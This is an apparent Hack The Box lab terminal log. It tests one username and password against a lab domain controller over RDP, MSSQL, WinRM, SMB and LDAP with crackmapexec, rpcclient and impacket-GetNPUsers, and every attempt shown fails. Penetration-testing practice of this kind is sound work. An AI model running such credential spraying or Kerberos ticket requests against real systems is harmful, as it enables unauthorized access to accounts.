 └─$ crackmapexec rdp 10.129.241.172 -u technician -p '97nttl*4qp96bv'
┌──(kali㉿kali)-[~/Analysis]
└─$ rpcclient -U technician 10.129.241.172
Password for [WORKGROUP\technician]:
Cannot connect to server.  Error was NT_STATUS_LOGON_FAILURE
┌──(kali㉿kali)-[~/Analysis]
└─$ impacket-GetNPUsers -dc-ip 10.129.241.172  -request DC-ANALYSIS.analysis.htb/technician
Impacket v0.11.0 - Copyright 2023 Fortra
Password:
[*] Cannot authenticate technician, getting its TGT
[-] Kerberos SessionError: KDC_ERR_WRONG_REALM(Reserved for future use)
┌──(kali㉿kali)-[~/Analysis]
└─$ crackmapexec mssql 10.129.241.172 -u technician -p '97nttl*4qp96bv'
┌──(kali㉿kali)-[~/Analysis]
└─$ crackmapexec winrm 10.129.241.172 -u technician -p '97nttl*4qp96bv'
SMB         10.129.241.172  5985   DC-ANALYSIS      [*] Windows 10.0 Build 17763 (name:DC-ANALYSIS) (domain:analysis.htb)
HTTP        10.129.241.172  5985   DC-ANALYSIS      [*] http://10.129.241.172:5985/wsman
WINRM       10.129.241.172  5985   DC-ANALYSIS      [-] analysis.htb\technician:97nttl*4qp96bv
┌──(kali㉿kali)-[~/Analysis]
└─$ crackmapexec smb 10.129.241.172 -u technician -p '97nttl*4qp96bv'
SMB         10.129.241.172  445    DC-ANALYSIS      [*] Windows 10.0 Build 17763 x64 (name:DC-ANALYSIS) (domain:analysis.htb) (signing:True) (SMBv1:False)
SMB         10.129.241.172  445    DC-ANALYSIS      [-] analysis.htb\technician:97nttl*4qp96bv STATUS_LOGON_FAILURE
┌──(kali㉿kali)-[~/Analysis]
└─$ crackmapexec ldap 10.129.241.172 -u technician -p '97nttl*4qp96bv'
SMB         10.129.241.172  445    DC-ANALYSIS      [*] Windows 10.0 Build 17763 x64 (name:DC-ANALYSIS) (domain:analysis.htb) (signing:True) (SMBv1:False)
LDAP        10.129.241.172  445    DC-ANALYSIS      [-] analysis.htb\technician:97nttl*4qp96bv